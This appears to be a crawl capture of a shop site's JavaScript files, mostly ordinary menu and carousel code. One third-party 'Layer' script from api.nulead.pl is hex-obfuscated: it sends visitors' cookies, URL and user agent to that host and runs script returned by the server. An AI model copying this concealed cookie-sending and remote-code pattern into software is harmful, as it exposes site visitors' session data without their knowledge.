                $(subsel).stop(true, true).slideUp(450);
            $(selector).removeClass('active');
        }, 3000);
    });

    $(subsel).hover(function () {
        setTimeout(function () {
            if (!main_block.isHoveringOver() && !sub_ul.isHoveringOver())
                $(subsel).stop(true, true).slideUp(450);
        }, 3000);
    });
}

$(document).ready(function () {

    LangCurDropDown('#currency', '.currency_div');
    LangCurDropDown('#language', '.language_div');

    $('.nav-responsive').click(function () {
        $('.responsive-menu .main-navigation').slideToggle();
        $('.nav-responsive div').toggleClass('active');

    });

    $(".treeview-list").treeview({
        animated: "slow",
        collapsed: true,
        unique: true
    });
    $('.treeview-list a.active').parent().removeClass('expandable');
    $('.treeview-list a.active').parent().addClass('collapsable');
    $('.treeview-list .collapsable ul').css('display', 'block');
});




$(document).ready(function () {
    $(".tm_headerlinks_inner").click(function () {
        $(".header_links").toggle('slow');
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://api.nulead.pl/layer.js?guid=7002655e-d752-4eb8-84ef-e9b77edb6f61
body_size: 1480
content:
var _0x27e0=["\x4C\x61\x79\x65\x72\x20\x31\x2E\x31\x2E\x30","\x6C\x6F\x67","\x2A\x5B\x64\x61\x74\x61\x2D\x76\x69\x65\x77\x65\x64\x5D","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x6C\x65\x6E\x67\x74\x68","\x67\x65\x74\x42\x6F\x75\x6E\x64\x69\x6E\x67\x43\x6C\x69\x65\x6E\x74\x52\x65\x63\x74","\x64\x61\x74\x61\x2D\x76\x69\x65\x77\x65\x64","\x68\x61\x73\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x66\x61\x6C\x73\x65","\x74\x6F\x70","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x69\x64","\x74\x72\x75\x65","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x61\x74\x61\x2D\x76\x69\x65\x77\x65\x64\x3A","\x69\x64\x3A","\x73\x63\x72\x6F\x6C\x6C","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6C\x6F\x61\x64","\x72\x65\x73\x69\x7A\x65","\x47\x45\x54","\x6F\x70\x65\x6E","\x73\x65\x6E\x64","\x73\x63\x72\x69\x70\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x75\x69\x64","\x73\x65\x61\x72\x63\x68","\x73\x72\x63","\x61\x70\x69\x2E\x6E\x75\x6C\x65\x61\x64\x2E\x70\x6C","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x26","\x73\x70\x6C\x69\x74","\x70\x61\x67\x65","\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x66\x6F\x72\x45\x61\x63\x68","\x6B\x65\x79\x73","\x70\x61\x67\x65\x3A","\x70\x61\x74\x68\x3A","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x4C\x61\x79\x65\x72\x53\x63\x72\x69\x70\x74\x2D","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x73\x74\x61\x74\x75\x73","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x70\x61\x72\x73\x65","\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x3A","\x4C\x61\x79\x65\x72\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x4C\x61\x79\x65\x72","\x6F\x75\x74\x65\x72\x48\x54\x4D\x4C","\x4C\x61\x79\x65\x72\x47\x55\x49\x44","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x4C\x61\x79\x65\x72\x48\x54\x4D\x4C","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x22\x3E","\x3C\x2F\x64\x69\x76\x3E","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x4C\x61\x79\x65\x72\x43\x6F\x6F\x6B\x69\x65","\x63\x6F\x6F\x6B\x69\x65","\x4E\x4C\x5F\x4C\x61\x79\x65\x72\x56\x69\x65\x77\x3D","\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D\x46\x72\x69\x2C\x20\x33\x31\x20\x44\x65\x63\x20\x39\x39\x39\x39\x20\x32\x33\x3A\x35\x39\x3A\x35\x39\x20\x47\x4D\x54\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x4C\x61\x79\x65\x72\x4A\x53","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x50\x4F\x53\x54","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61\x70\x69\x2E\x6E\x75\x6C\x65\x61\x64\x2E\x70\x6C\x2F\x6C\x61\x79\x65\x72","\x68\x72\x65\x66","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x72\x65\x66\x65\x72\x72\x65\x72","\x73\x74\x72\x69\x6E\x67\x69\x66\x79"];console[_0x27e0[1]](_0x27e0[0]);var viewed=function(_0x1523x2,_0x1523x3){refresh_handler= [];refresh_handler[_0x1523x2]= function(_0x1523x4){var _0x1523x5=document[_0x27e0[3]](_0x27e0[2]);for(var _0x1523x6=0;_0x1523x6< _0x1523x5[_0x27e0[4]];_0x1523x6++){var _0x1523x7=_0x1523x5[_0x1523x6][_0x27e0[5]]();if(_0x1523x5[_0x1523x6][_0x27e0[7]](_0x27e0[6])&& _0x1523x5[_0x1523x6][_0x27e0[8]](_0x27e0[6])== _0x27e0[9]&& _0x1523x7[_0x27e0[10]]< window[_0x27e0[11]]){if(_0x1523x2== _0x1523x5[_0x1523x6][_0x27e0[8]](_0x27e0[12])){_0x1523x5[_0x1523x6][_0x27e0[14]](_0x27e0[6],_0x27e0[13]);console[_0x27e0[1]](_0x27e0[15]+ _0x1523x5[_0x1523x6][_0x27e0[8]](_0x27e0[6])+ _0x27e0[16]+ _0x1523x5[_0x1523x6][_0x27e0[8]](_0x27e0[12]));_0x1523x3(_0x1523x3)}}}};window[_0x27e0[18]](_0x27e0[17],refresh_handler[_0x1523x2]);window[_0x27e0[18]](_0x27e0[19],refresh_handler[_0x1523x2]);window[_0x27e0[18]](_0x27e0[20],refresh_handler[_0x1523x2]);refresh_handler[_0x1523x2]()};var get=function(_0x1523x9){let _0x1523xa= new XMLHttpRequest();_0x1523xa[_0x27e0[22]](_0x27e0[21],_0x1523x9,true);_0x1523xa[_0x27e0[23]]()};var scripts=document[_0x27e0[25]](_0x27e0[24]);var guid=null;var page=null;var container=-1;var script=null;Object[_0x27e0[36]](scripts)[_0x27e0[35]](function(_0x1523x10){if((scripts[_0x1523x10][_0x27e0[28]][_0x27e0[27]](_0x27e0[26])!=  -1)&& (scripts[_0x1523x10][_0x27e0[28]][_0x27e0[27]](_0x27e0[29])!=  -1)){console[_0x27e0[1]](_0x1523x10,scripts[_0x1523x10][_0x27e0[28]]);guid= scripts[_0x1523x10][_0x27e0[28]][_0x27e0[27]](_0x27e0[26]);guid= scripts[_0x1523x10][_0x27e0[28]][_0x27e0[30]](guid+ 5);guid= guid[_0x27e0[32]](_0x27e0[31])[0];if(scripts[_0x1523x10][_0x27e0[28]][_0x27e0[27]](_0x27e0[33])!=  -1){page= scripts[_0x1523x10][_0x27e0[28]][_0x27e0[27]](_0x27e0[33]);page= scripts[_0x1523x10][_0x27e0[28]][_0x27e0[30]](page+ 5);page= page[_0x27e0[32]](_0x27e0[31])[0]};if(scripts[_0x1523x10][_0x27e0[28]][_0x27e0[27]](_0x27e0[34])!=  -1){container= scripts[_0x1523x10][_0x27e0[28]][_0x27e0[27]](_0x27e0[34]);container= scripts[_0x1523x10][_0x27e0[28]][_0x27e0[30]](container+ 10);container= container[_0x27e0[32]](_0x27e0[31])[0]};script= scripts[_0x1523x10]}});console[_0x27e0[1]](container);var execute=true;if(page!= null){console[_0x27e0[1]](_0x27e0[37]+ page);console[_0x27e0[1]](_0x27e0[38]+ window[_0x27e0[40]][_0x27e0[39]]);if(window[_0x27e0[40]][_0x27e0[39]]!= page){execute= false}};if(execute){scripts= script;scripts[_0x27e0[12]]= _0x27e0[41]+ guid;var xhttp= new XMLHttpRequest();xhttp[_0x27e0[42]]= function(){if(this[_0x27e0[43]]== 4&& this[_0x27e0[44]]== 200){var _0x1523x13=JSON[_0x27e0[46]](this[_0x27e0[45]]);console[_0x27e0[1]](_0x27e0[47]+ _0x1523x13[_0x27e0[49]][_0x27e0[48]]);if(_0x1523x13[_0x27e0[49]][_0x27e0[48]]==  -1){document[_0x27e0[52]](_0x27e0[41]+ _0x1523x13[_0x27e0[49]][_0x27e0[51]])[_0x27e0[50]]+= _0x1523x13[_0x27e0[49]][_0x27e0[53]]}else {var container=document[_0x27e0[52]](_0x1523x13[_0x27e0[49]].LayerContainer);if(container!= null){container[_0x27e0[54]]+= _0x27e0[55]+ _0x1523x13[_0x27e0[49]][_0x27e0[53]]+ _0x27e0[56]}else {return}};var script=document[_0x27e0[57]](_0x27e0[24]);if(_0x1523x13[_0x27e0[49]][_0x27e0[58]]){document[_0x27e0[59]]= _0x27e0[60]+ _0x1523x13[_0x27e0[49]][_0x27e0[58]]+ _0x27e0[61]};if(_0x1523x13[_0x27e0[49]][_0x27e0[62]]){script[_0x27e0[54]]= _0x1523x13[_0x27e0[49]][_0x27e0[62]];document[_0x27e0[64]][_0x27e0[63]](script)}}};xhttp[_0x27e0[22]](_0x27e0[65],_0x27e0[66],true);var data=JSON[_0x27e0[70]]({"\x67\x75\x69\x64":guid,"\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72":container,"\x75\x72\x6C":window[_0x27e0[40]][_0x27e0[67]],"\x75\x61":navigator[_0x27e0[68]],"\x72\x65\x66\x65\x72\x72\x65\x72":document[_0x27e0[69]],"\x63\x6F\x6F\x6B\x69\x65":document[_0x27e0[59]]});xhttp[_0x27e0[23]](data)}

--- FILE ---
content_type: application/x-javascript
request_url: http://besmo.pl/javascript/megnor/carousel.min.js
body_size: 5422
content:
/*! Customized Jquery from Mahesh Vaghani.  mahesh@templatemela.com  : www.templatemela.com
Authors & copyright (c) 2013: TemplateMela - Megnor Computer Private Limited. */
/*! NOTE: This Javascript is licensed under two options: a commercial license, a commercial OEM license and Copyright by Megnor Computer Private Limited - For use Only with TemplateMela Themes for our Customers*/
if (typeof Object.create !== "function") { Object.create = function (b) { function a() { } a.prototype = b; return new a() } } (function (c, b, a, e) { var d = { init: function (g, h) { var j = this; j.options = c.extend({}, c.fn.sliderCarousel.options, g); var i = h; var f = c(h); j.$elem = f; j.loadContent() }, loadContent: function () { var h = this; if (typeof h.options.beforeInit === "function") { h.options.beforeInit.apply(this, [h.$elem]) } if (typeof h.options.jsonPath === "string") { var g = h.options.jsonPath; function f(l) { if (typeof h.options.jsonSuccess === "function") { h.options.jsonSuccess.apply(this, [l]) } else { var k = ""; for (var j in l.owl) { k += l.owl[j]["item"] } h.$elem.html(k) } h.logIn() } c.getJSON(g, f) } else { h.logIn() } }, logIn: function () { var f = this; f.baseClass(); f.$elem.css({ opacity: 0 }); f.checkTouch(); f.eventTypes(); f.support3d(); f.wrapperWidth = 0; f.currentSlide = 0; f.userItems = f.$elem.children(); f.itemsAmount = f.userItems.length; f.wrapItems(); f.owlItems = f.$elem.find(".slider-item"); f.owlWrapper = f.$elem.find(".slider-wrapper"); f.orignalItems = f.options.items; f.playDirection = "next"; f.checkVisible; f.onStartup(); f.customEvents() }, onStartup: function () { var f = this; f.updateItems(); f.calculateAll(); f.buildControls(); f.updateControls(); f.response(); f.moveEvents(); f.stopOnHover(); if (f.options.autoPlay === true) { f.options.autoPlay = 5000 } f.play(); f.$elem.find(".slider-wrapper").css("display", "block"); if (!f.$elem.is(":visible")) { f.watchVisibility() } else { setTimeout(function () { f.$elem.animate({ opacity: 1 }, 200) }, 10) } f.onstartup = false; f.eachMoveUpdate(); if (typeof f.options.afterInit === "function") { f.options.afterInit.apply(this, [f.$elem]) } }, eachMoveUpdate: function () { var f = this; if (f.options.lazyLoad === true) { f.lazyLoad() } if (f.options.autoHeight === true) { f.autoHeight() } if (f.options.addClassActive === true) { f.addClassActive() } if (typeof f.options.afterAction === "function") { f.options.afterAction.apply(this, [f.$elem]) } }, updateVars: function () { var f = this; f.watchVisibility(); f.updateItems(); f.calculateAll(); f.updatePosition(); f.updateControls(); f.eachMoveUpdate() }, reload: function (g) { var f = this; setTimeout(function () { f.updateVars() }, 0) }, watchVisibility: function () { var f = this; clearInterval(f.checkVisible); if (!f.$elem.is(":visible")) { f.$elem.css({ opacity: 0 }); clearInterval(f.autoPlaySpeed) } else { return false } f.checkVisible = setInterval(function () { if (f.$elem.is(":visible")) { f.reload(); f.$elem.animate({ opacity: 1 }, 200); clearInterval(f.checkVisible) } }, 500) }, wrapItems: function () { var f = this; f.userItems.wrapAll('<div class="slider-wrapper">'); f.$elem.find(".slider-wrapper").wrap('<div class="slider-wrapper-outer">'); f.wrapperOuter = f.$elem.find(".slider-wrapper-outer"); f.$elem.css("display", "block") }, baseClass: function () { }, updateItems: function () { var k = this; if (k.options.responsive === false) { return false } var h = parseInt(c("." + k.options.defWidthClss).css("width")) || 1; var j = k.$elem.width(); var i = h; var f = Math.floor(j / i); var g = h * 100 / Math.floor(j / f); if (g <= 75 && g >= 50) { f = f + 1 } if (f == 0) f = 1; k.options.items = f; if (c(b).width() < 380) { k.options.items = 1 } if (k.options.items > k.itemsAmount) { k.options.items = k.itemsAmount } k.tmClasses() }, tmClasses: function () { var h = this; var g = h.currentSlide + 1; var f = h.currentSlide + h.options.items; h.$elem.find(h.options.subElement).removeClass(h.options.firstClass); h.$elem.find(h.options.subElement + ":nth-child(" + h.options.items + "n+" + g + ")").addClass(h.options.firstClass); h.$elem.find(h.options.subElement).removeClass(h.options.lastClass); h.$elem.find(h.options.subElement + ":nth-child(" + f + "n)").addClass(h.options.lastClass) }, response: function () { var h = this, g; if (h.options.responsive !== true) { return false } var f = c(b).width(); c(b).bind("resize", function () { if (c(b).width() !== f) { if (h.options.autoPlay !== false) { clearInterval(h.autoPlaySpeed) } clearTimeout(g); g = setTimeout(function () { f = c(b).width(); h.updateVars() }, h.options.responsiveRefreshRate) } }) }, updatePosition: function () { var f = this; if (f.support3d === true) { if (f.positionsInArray[f.currentSlide] > f.maximumPixels) { f.transition3d(f.positionsInArray[f.currentSlide]) } else { f.transition3d(0); f.currentSlide = 0 } } else { if (f.positionsInArray[f.currentSlide] > f.maximumPixels) { f.css2slide(f.positionsInArray[f.currentSlide]) } else { f.css2slide(0); f.currentSlide = 0 } } if (f.options.autoPlay !== false) { f.checkAp() } }, appendItemsSizes: function () { var h = this; var f = 0; var g = h.itemsAmount - h.options.items; h.owlItems.each(function (i) { c(this).css({ width: h.itemWidth }).data("slider-item", Number(i)); if (i % h.options.items === 0 || i === g) { if (!(i > g)) { f += 1 } } c(this).data("slider-roundPages", f) }) }, appendWrapperSizes: function () { var g = this; var f = 0; var f = g.owlItems.length * g.itemWidth; g.owlWrapper.css({ width: f * 2, left: 0 }); g.appendItemsSizes() }, calculateAll: function () { var f = this; f.calculateWidth(); f.appendWrapperSizes(); f.loops(); f.max() }, calculateWidth: function () { var f = this; f.itemWidth = Math.round(f.$elem.width() / f.options.items) }, max: function () { var f = this; f.maximumSlide = f.itemsAmount - f.options.items; var g = (f.itemsAmount * f.itemWidth) - f.options.items * f.itemWidth; g = g * -1; f.maximumPixels = g; return g }, min: function () { return 0 }, loops: function () { var h = this; h.positionsInArray = [0]; var g = 0; for (var f = 0; f < h.itemsAmount; f++) { g += h.itemWidth; h.positionsInArray.push(-g) } }, buildControls: function () { var f = this; if (f.options.navigation === true || f.options.pagination === true) { f.owlControls = c('<div class="slider-controls"/>').toggleClass("clickable", !f.isTouch).appendTo(f.$elem) } if (f.options.pagination === true) { f.buildPagination() } if (f.options.navigation === true) { f.buildButtons() } }, buildButtons: function () { var g = this; var f = c('<div class="slider-buttons"/>'); g.owlControls.append(f); g.buttonPrev = c("<div/>", { "class": "slider-prev", html: g.options.navigationText[0] || "" }); g.buttonNext = c("<div/>", { "class": "slider-next", html: g.options.navigationText[1] || "" }); f.append(g.buttonPrev).append(g.buttonNext); f.on("touchend.owlControls mouseup.owlControls", 'div[class^="owl"]', function (h) { h.preventDefault(); if (c(this).hasClass("slider-next")) { g.next() } else { g.prev() } }) }, buildPagination: function () { var f = this; f.paginationWrapper = c('<div class="slider-pagination"/>'); f.owlControls.append(f.paginationWrapper); f.paginationWrapper.on("touchend.owlControls mouseup.owlControls", ".slider-page", function (g) { g.preventDefault(); if (Number(c(this).data("slider-page")) !== f.currentSlide) { f.goTo(Number(c(this).data("slider-page")), true) } }) }, updatePagination: function () { var m = this; if (m.options.pagination === false) { return false } m.paginationWrapper.html(""); var g = 0; var l = m.itemsAmount - m.itemsAmount % m.options.items; for (var j = 0; j < m.itemsAmount; j++) { if (j % m.options.items === 0) { g += 1; if (l === j) { var k = m.itemsAmount - m.options.items } var h = c("<div/>", { "class": "slider-page" }); var f = c("<span></span>", { text: m.options.paginationNumbers === true ? g : "", "class": m.options.paginationNumbers === true ? "slider-numbers" : "" }); h.append(f); h.data("slider-page", l === j ? k : j); h.data("slider-roundPages", g); m.paginationWrapper.append(h) } } m.checkPagination() }, checkPagination: function () { var f = this; f.paginationWrapper.find(".slider-page").each(function (h, g) { if (c(this).data("slider-roundPages") === c(f.owlItems[f.currentSlide]).data("slider-roundPages")) { f.paginationWrapper.find(".slider-page").removeClass("active"); c(this).addClass("active") } }) }, checkNavigation: function () { var f = this; if (f.options.navigation === false) { return false } if (f.options.goToFirstNav === false) { if (f.currentSlide === 0 && f.maximumSlide === 0) { f.buttonPrev.addClass("disabled"); f.buttonNext.addClass("disabled") } else { if (f.currentSlide === 0 && f.maximumSlide !== 0) { f.buttonPrev.addClass("disabled"); f.buttonNext.removeClass("disabled") } else { if (f.currentSlide === f.maximumSlide) { f.buttonPrev.removeClass("disabled"); f.buttonNext.addClass("disabled") } else { if (f.currentSlide !== 0 && f.currentSlide !== f.maximumSlide) { f.buttonPrev.removeClass("disabled"); f.buttonNext.removeClass("disabled") } } } } } }, updateControls: function () { var f = this; f.updatePagination(); f.checkNavigation(); if (f.owlControls) { if (f.options.items === f.itemsAmount) { f.owlControls.hide() } else { f.owlControls.show() } } }, destroyControls: function () { var f = this; if (f.owlControls) { f.owlControls.remove() } }, next: function (g) { var f = this; f.currentSlide += f.options.scrollPerPage === true ? f.options.items : 1; if (f.currentSlide > f.maximumSlide + (f.options.scrollPerPage == true ? (f.options.items - 1) : 0)) { if (f.options.goToFirstNav === true) { f.currentSlide = 0; g = "goToFirst" } else { f.currentSlide = f.maximumSlide; return false } } f.goTo(f.currentSlide, g) }, prev: function (g) { var f = this; if (f.options.scrollPerPage === true && f.currentSlide > 0 && f.currentSlide < f.options.items) { f.currentSlide = 0 } else { f.currentSlide -= f.options.scrollPerPage === true ? f.options.items : 1 } if (f.currentSlide < 0) { if (f.options.goToFirstNav === true) { f.currentSlide = f.maximumSlide; g = "goToFirst" } else { f.currentSlide = 0; return false } } f.goTo(f.currentSlide, g) }, goTo: function (f, g) { var i = this; if (typeof i.options.beforeMove === "function") { i.options.beforeMove.apply(this, [i.$elem]) } if (f >= i.maximumSlide) { f = i.maximumSlide } else { if (f <= 0) { f = 0 } } i.currentSlide = f; var h = i.positionsInArray[f]; if (i.support3d === true) { i.isCss3Finish = false; if (g === true) { i.swapTransitionSpeed("paginationSpeed"); setTimeout(function () { i.isCss3Finish = true }, i.options.paginationSpeed) } else { if (g === "goToFirst") { i.swapTransitionSpeed(i.options.goToFirstSpeed); setTimeout(function () { i.isCss3Finish = true }, i.options.goToFirstSpeed) } else { i.swapTransitionSpeed("slideSpeed"); setTimeout(function () { i.isCss3Finish = true }, i.options.slideSpeed) } } i.transition3d(h) } else { if (g === true) { i.css2slide(h, i.options.paginationSpeed) } else { if (g === "goToFirst") { i.css2slide(h, i.options.goToFirstSpeed) } else { i.css2slide(h, i.options.slideSpeed) } } } if (i.options.pagination === true) { i.checkPagination() } if (i.options.navigation === true) { i.checkNavigation() } if (i.options.autoPlay !== false) { i.checkAp() } i.eachMoveUpdate(); if (typeof i.options.afterMove === "function") { i.options.afterMove.apply(this, [i.$elem]) } i.tmClasses() }, stop: function () { var f = this; f.apStatus = "stop"; clearInterval(f.autoPlaySpeed) }, checkAp: function () { var f = this; if (f.apStatus !== "stop") { f.play() } }, play: function () { var f = this; f.apStatus = "play"; if (f.options.autoPlay === false) { return false } clearInterval(f.autoPlaySpeed); f.autoPlaySpeed = setInterval(function () { if (f.currentSlide < f.maximumSlide && f.playDirection === "next") { f.next(true) } else { if (f.currentSlide === f.maximumSlide) { if (f.options.goToFirst === true) { f.goTo(0, "goToFirst") } else { f.playDirection = "prev"; f.prev(true) } } else { if (f.playDirection === "prev" && f.currentSlide > 0) { f.prev(true) } else { if (f.playDirection === "prev" && f.currentSlide === 0) { f.playDirection = "next"; f.next(true) } } } } }, f.options.autoPlay) }, swapTransitionSpeed: function (g) { var f = this; if (g === "slideSpeed") { f.owlWrapper.css(f.addTransition(f.options.slideSpeed)) } else { if (g === "paginationSpeed") { f.owlWrapper.css(f.addTransition(f.options.paginationSpeed)) } else { if (typeof g !== "string") { f.owlWrapper.css(f.addTransition(g)) } } } }, addTransition: function (g) { var f = this; return { "-webkit-transition": "all " + g + "ms ease", "-moz-transition": "all " + g + "ms ease", "-o-transition": "all " + g + "ms ease", transition: "all " + g + "ms ease" } }, removeTransition: function () { return { "-webkit-transition": "", "-moz-transition": "", "-o-transition": "", transition: "" } }, doTranslate: function (f) { return { "-webkit-transform": "translate3d(" + f + "px, 0px, 0px)", "-moz-transform": "translate3d(" + f + "px, 0px, 0px)", "-o-transform": "translate3d(" + f + "px, 0px, 0px)", "-ms-transform": "translate3d(" + f + "px, 0px, 0px)", transform: "translate3d(" + f + "px, 0px,0px)" } }, transition3d: function (g) { var f = this; f.owlWrapper.css(f.doTranslate(g)) }, css2move: function (g) { var f = this; f.owlWrapper.css({ left: g }) }, css2slide: function (h, g) { var f = this; f.isCssFinish = false; f.owlWrapper.stop(true, true).animate({ left: h }, { duration: g || f.options.slideSpeed, complete: function () { f.isCssFinish = true } }) }, support3d: function () { var k = this; var j = "translate3d(0px, 0px, 0px)"; var f = a.createElement("div"); f.style.cssText = "  -moz-transform:" + j + "; -ms-transform:" + j + "; -o-transform:" + j + "; -webkit-transform:" + j + "; transform:" + j; var i = /translate3d\(0px, 0px, 0px\)/g; var g = f.style.cssText.match(i); var h = (g !== null && g.length === 1); k.support3d = h; return h }, checkTouch: function () { var f = this; f.isTouch = "ontouchstart" in b || navigator.msMaxTouchPoints }, moveEvents: function () { var f = this; if (f.options.mouseDrag !== false || f.options.touchDrag !== false) { f.gestures(); f.disabledEvents() } }, eventTypes: function () { var g = this; var f = ["s", "e", "x"]; g.ev_types = {}; if (g.options.mouseDrag === true && g.options.touchDrag === true) { f = ["touchstart.owl mousedown.owl", "touchmove.owl mousemove.owl", "touchend.owl touchcancel.owl mouseup.owl"] } else { if (g.options.mouseDrag === false && g.options.touchDrag === true) { f = ["touchstart.owl", "touchmove.owl", "touchend.owl touchcancel.owl"] } else { if (g.options.mouseDrag === true && g.options.touchDrag === false) { f = ["mousedown.owl", "mousemove.owl", "mouseup.owl"] } } } g.ev_types.start = f[0]; g.ev_types.move = f[1]; g.ev_types.end = f[2] }, disabledEvents: function () { var f = this; f.$elem.on("dragstart.owl", "img", function (g) { g.preventDefault() }); f.$elem.bind("mousedown.disableTextSelect", function () { return false }) }, gestures: function () { var i = this; var j = { offsetX: 0, offsetY: 0, baseElWidth: 0, relativePos: 0, position: null, minSwipe: null, maxSwipe: null, sliding: null, dargging: null, targetElement: null }; i.isCssFinish = true; function l(m) { if (m.touches) { return { x: m.touches[0].pageX, y: m.touches[0].pageY } } else { if (m.pageX !== e) { return { x: m.pageX, y: m.pageY } } else { return { x: m.clientX, y: m.clientY } } } } function k(m) { if (m === "on") { c(a).on(i.ev_types.move, h); c(a).on(i.ev_types.end, f) } else { if (m === "off") { c(a).off(i.ev_types.move); c(a).off(i.ev_types.end) } } } function g(n) { var n = n.originalEvent || n || b.event; if (i.isCssFinish === false) { return false } if (i.isCss3Finish === false) { return false } if (i.options.autoPlay !== false) { clearInterval(i.autoPlaySpeed) } if (i.isTouch !== true && !i.owlWrapper.hasClass("grabbing")) { i.owlWrapper.addClass("grabbing") } i.newPosX = 0; i.newRelativeX = 0; c(this).css(i.removeTransition()); var m = c(this).position(); j.relativePos = m.left; j.offsetX = l(n).x - m.left; j.offsetY = l(n).y - m.top; k("on"); j.sliding = false; j.targetElement = n.target || n.srcElement } function h(o) { var o = o.originalEvent || o || b.event; i.newPosX = l(o).x - j.offsetX; i.newPosY = l(o).y - j.offsetY; i.newRelativeX = i.newPosX - j.relativePos; if (typeof i.options.startDragging === "function" && j.dragging !== true && i.newPosX !== 0) { j.dragging = true; i.options.startDragging.apply(this) } if (i.newRelativeX > 8 || i.newRelativeX < -8 && i.isTouch === true) { o.preventDefault ? o.preventDefault() : o.returnValue = false; j.sliding = true } if ((i.newPosY > 10 || i.newPosY < -10) && j.sliding === false) { c(a).off("touchmove.owl") } var m = function () { return i.newRelativeX / 5 }; var n = function () { return i.maximumPixels + i.newRelativeX / 5 }; i.newPosX = Math.max(Math.min(i.newPosX, m()), n()); if (i.support3d === true) { i.transition3d(i.newPosX) } else { i.css2move(i.newPosX) } } function f(p) { var p = p.originalEvent || p || b.event; p.target = p.target || p.srcElement; j.dragging = false; if (i.isTouch !== true) { i.owlWrapper.removeClass("grabbing") } if (i.newPosX !== 0) { var o = i.getNewPosition(); i.goTo(o); if (j.targetElement === p.target && i.isTouch !== true) { c(p.target).on("click.disable", function (q) { q.stopImmediatePropagation(); q.stopPropagation(); q.preventDefault(); c(p.target).off("click.disable") }); var n = c._data(p.target, "events")["click"]; var m = n.pop(); n.splice(0, 0, m) } } k("off") } i.$elem.on(i.ev_types.start, ".slider-wrapper", g) }, clearEvents: function () { var f = this; f.$elem.off(".owl"); c(a).off(".owl") }, getNewPosition: function () { var g = this, f; var f = g.improveClosest(); if (f > g.maximumSlide) { g.currentSlide = g.maximumSlide; f = g.maximumSlide } else { if (g.newPosX >= 0) { f = 0; g.currentSlide = 0 } } return f }, improveClosest: function () { var h = this; var i = h.positionsInArray; var f = h.newPosX; var g = null; c.each(i, function (k, j) { if (f - (h.itemWidth / 20) > i[k + 1] && f - (h.itemWidth / 20) < j && h.moveDirection() === "left") { g = j; h.currentSlide = k } else { if (f + (h.itemWidth / 20) < j && f + (h.itemWidth / 20) > i[k + 1] && h.moveDirection() === "right") { g = i[k + 1]; h.currentSlide = k + 1 } } }); return h.currentSlide }, moveDirection: function () { var f = this, g; if (f.newRelativeX < 0) { g = "right"; f.playDirection = "next" } else { g = "left"; f.playDirection = "prev" } return g }, customEvents: function () { var f = this; f.$elem.on("slider.next", function () { f.next() }); f.$elem.on("slider.prev", function () { f.prev() }); f.$elem.on("slider.play", function (g, h) { f.options.autoPlay = h; f.play(); f.hoverStatus = "play" }); f.$elem.on("slider.stop", function () { f.stop(); f.hoverStatus = "stop" }) }, stopOnHover: function () { var f = this; if (f.options.stopOnHover === true && f.isTouch !== true && f.options.autoPlay !== false) { f.$elem.on("mouseover", function () { f.stop() }); f.$elem.on("mouseout", function () { if (f.hoverStatus !== "stop") { f.play() } }) } }, lazyLoad: function () { }, autoHeight: function () { var f = this; f.$elem.waitForImages(function () { var g = 0; f.$elem.find(f.options.subElement + " ." + f.options.subClass).each(function () { c(this).css("height", "auto"); g = Math.max(g, c(this).height()) }); if (g == 0) { g = "auto" } else { g = g + "px" } f.$elem.find(f.options.subElement + " ." + f.options.subClass).css("height", g) }) }, addClassActive: function () { var g = this; c(g.owlItems).removeClass("active"); for (var f = g.currentSlide; f < g.currentSlide + g.options.items; f++) { c(g.owlItems[f]).addClass("active") } } }; c.fn.sliderCarousel = function (f) { return this.each(function () { var g = Object.create(d); g.init(f, this); c.data(this, "sliderCarousel", g) }) }; c.fn.sliderCarousel.options = { items: 5, itemsDesktop: [1199, 4], itemsDesktopSmall: [979, 3], itemsTablet: [768, 2], itemsMobile: [479, 1], singleItem: false, defWidthClss: "grid_default_width", subElement: ".slider-item", subClass: "product-block", firstClass: "first_item_tm", lastClass: "last_item_tm", slideSpeed: 200, paginationSpeed: 800, autoPlay: false, stopOnHover: false, goToFirst: true, goToFirstSpeed: 1000, navigation: false, navigationText: ["prev", "next"], goToFirstNav: true, scrollPerPage: false, pagination: true, paginationNumbers: false, responsive: true, responsiveRefreshRate: 200, baseClass: "slider-carousel", theme: "slider-theme", lazyLoad: false, lazyFollow: true, autoHeight: true, jsonPath: false, jsonSuccess: false, mouseDrag: true, touchDrag: true, beforeInit: false, afterInit: false, beforeMove: false, afterMove: false, afterAction: false, startDragging: false, addClassActive: false } })(jQuery, window, document);

--- FILE ---
content_type: application/x-javascript
request_url: http://besmo.pl/javascript/megnor/jquery.total-storage.min.js
body_size: 1106
content:
/*
 * TotalStorage
 *
 * Copyright (c) 2012 Jared Novack & Upstatement (upstatement.com)
 * Dual licensed under the MIT and GPL licenses:
